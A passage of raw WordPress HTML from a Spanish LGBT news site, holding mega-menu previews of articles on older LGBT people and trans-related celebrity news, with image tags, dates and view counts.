				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/01/leiva.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/01/leiva.jpg 1280w, https://ovejarosa.com/wp-content/uploads/2019/01/leiva-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/01/leiva-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2019/01/leiva-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/amor-lesbico-videoclip-leiva/">Amor lésbico adolescente, protagonista del nuevo videoclip de Leiva</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12207 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-asilo-lgtb tag-derechos tag-derechos-lgtb tag-gay tag-lgtb tag-mayores-lgtb tag-normalizacion tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hazlos-brillar-nuevo-proyecto-anhela-crear-primer-asilo-mayores-lgtb-mexico/" class="mask-img">
				<img width="480" height="269" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/04/asilo-lgtb.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/04/asilo-lgtb.png 636w, https://ovejarosa.com/wp-content/uploads/2017/04/asilo-lgtb-600x336.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hazlos-brillar-nuevo-proyecto-anhela-crear-primer-asilo-mayores-lgtb-mexico/">“Hazlos brillar de nuevo”, un proyecto que anhela crear el primer asilo para mayores LGTB en México</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
